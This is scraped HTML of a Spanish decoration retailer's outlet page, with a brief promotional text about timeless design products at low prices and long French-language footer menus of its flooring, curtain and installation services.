		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-693645533665c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Outlet de Décomat</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://decomat.com/ca/">Portada</a></span> &raquo; <span><a href="https://decomat.com/en/ofertas/">Offers</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Decomat&#8217;s Outlet</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-748" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            <h1>Outlet de Decomat</h1>
<p>¿No has ido nunca de <strong>Outlets</strong>? <strong>Decomat</strong> sabe apreciar los buenos productos y las calidades a pesar de que éstas pasen de moda. Lo que hoy es moda, mañana puede no serlo y viceversa.</p>
<blockquote><p>¿Has observado alguna vez las estéticas asíncronas que mezclan Art Déco con elementos de nueva tecnología? ¿Qué tal sorprender con una combinación de minimalismo y elementos tradicionales de Oriente?</p>
<p>Tu estética no se limita a un espacio concreto ni a un instante en el tiempo. Decomat te proporciona elementos de diseño imperecederos a precios imbatibles<strong>.</strong></p></blockquote>
<p>Redescubrir <strong>texturas</strong> es la clave para definir <strong>ambientes personales</strong>, puesto que las <strong>atmósferas</strong> que contienen estos elementos matizan instantes y detalles difíciles de conseguir si te limitas a seguir las pautas de rapidez del mercado.</p>
<p>En <strong>Decomat</strong> conocemos la sutileza del contraste. Por ello en <strong>Decomat</strong> nos fijamos en aquellos diseños que seguirán siendo vigentes aunque no sea su año de lanzamiento, y te los ofrecemos a <strong>precios imbatibles</strong>. Para que tú puedas crear y sorprender con tu propia estética sin condicionantes de espacio ni tiempo.</p>
<p>Tenemos lo que necesitas. <em>Tómate tu tiempo y ven a verlo</em>.</p>
<p>&nbsp;</p>
		<div class="clearboth"></div>
		                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<section id="qtranslate-2" class="widget qtranxs_widget"><div class="widgettitle">LANGUE:</div>
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ca"><a href="https://decomat.com/ca/ofertas/outlet-de-decomat/" hreflang="ca" title="Català (ca)" class="qtranxs_text qtranxs_text_ca"><span>Català</span></a></li>
<li class="lang-es"><a href="https://decomat.com/es/ofertas/outlet-de-decomat/" hreflang="es" title="Castellano (es)" class="qtranxs_text qtranxs_text_es"><span>Castellano</span></a></li>
<li class="lang-fr active"><a href="https://decomat.com/fr/ofertas/outlet-de-decomat/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-en"><a href="https://decomat.com/en/ofertas/outlet-de-decomat/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</section><section id="nav_menu-13" class="widget widget_nav_menu"><div class="widgettitle">SERVICES et GARANTIES</div>
<div class="menu-serveis-i-granties-container"><ul id="menu-serveis-i-granties" class="menu">
<li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalacion-productos-decoracion/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation de produits de décoration</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4099">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/interiorismo-diseno-interiores/">Intérieurism / Interior Design</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://decomat.com/fr/hogar/reformas-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réformes pour la maison</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rénovations de cuisine et salle de bain pour la maison</a></li>
</ul>
</li>
<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/servicios-contract/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services contrat</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/servicios-mudanzas-y-guardamuebles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services de déménagements et  stockage</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3950">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/reparaciones/">Réparations</a>
<ul class="sub-menu">
	<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://decomat.com/fr/materiales/pavimento-suelo/parque/reparacion-parquet-pulido-y-barnizadoado/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réparation parquet encaustique et vernis</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://decomat.com/fr/ofertas/pulido-parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Poli Planchers en bois</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://decomat.com/fr/ofertas/reparacion-persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réparation store</a></li>
</ul>
</li>
<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7618">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/">installations</a>
<ul class="sub-menu">
	<li id="menu-item-7644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-decorativos-locales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation des revêtements décoratifs pour locaux</a></li>
	<li id="menu-item-7651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7651"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moqueta-modular-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation de dalles de moquette pour les bureaux</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-medida-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>installation de tapis de bureau</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-medida/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation revêtement de sol comme</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-vinilicos-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation plancher vinyle Enterprise</a></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-zonas-acuaticas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation revêtement de sol dans les zones d’eau</a></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>la pose de moquette, revêtement de sol en PVC et des rideaux d’entreprise</a></li>
	<li id="menu-item-7645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-moqueta-barcelona/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquette Installation au sol à Barcelone</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-vinilo-colegio/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>L’installation de planchers de vinyle pour l’école</a></li>
</ul>
</li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/garanties/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533c6db" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Garanties</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">PRODUITS PROFESSIONNNELS</div>
<div class="menu-productos-profesionales-container"><ul id="menu-productos-profesionales" class="menu">
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-escolares/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533e878" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>trottoirs scolaires</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://decomat.com/fr/productos-profesionales-decoracion/moquetas-para-hoteles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533e878" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tapis pour les hôtels</a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625"><a href="https://decomat.com/fr/productos-profesionales-decoracion/moqueta-modular-para-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533e878" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>dalles de moquette pour les bureaux</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-decorativos-locales-comerciales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533e878" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>sols décoratifs pour locaux commerciaux</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-deportivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645533e878" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Sols sportifs</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="nav_menu-14" class="widget widget_nav_menu"><div class="widgettitle">PRODUITS</div>
<div class="menu-productes-container"><ul id="menu-productes" class="menu">
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://decomat.com/fr/materiales/aislante/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Isolation</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tapis</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://decomat.com/fr/materiales/complemento-decorativo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Complément decoratif</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://decomat.com/fr/materiales/cortina-toldo/cortina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>rideau</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://decomat.com/fr/decoracion-para-profesionales/domotica/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Domotique</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Ecomatériaux</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Outils / Machinerie</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://decomat.com/fr/materiales/escalera/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Escalier</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/accesorios-ventana-velux/iluminacion-artificial/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Éclairage</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Cloison de bureau</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://decomat.com/fr/materiales/cerramiento/puerta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Porte</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rails /guides pour rideau</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://decomat.com/fr/materiales/mueble/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Meuble</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquette</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://decomat.com/fr/materiales/pavimento-suelo/parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553429a2" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Parquet</a></li>
